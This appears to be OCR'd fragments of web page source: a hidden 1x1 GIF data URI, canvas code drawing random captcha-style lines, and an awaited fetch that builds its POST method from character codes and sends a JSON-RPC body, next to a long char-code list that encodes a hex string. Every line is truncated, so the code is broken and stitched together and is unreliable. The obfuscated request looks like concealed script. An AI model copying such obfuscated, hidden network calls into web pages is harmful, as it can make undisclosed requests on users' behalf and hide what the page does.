
8314356
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
01,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i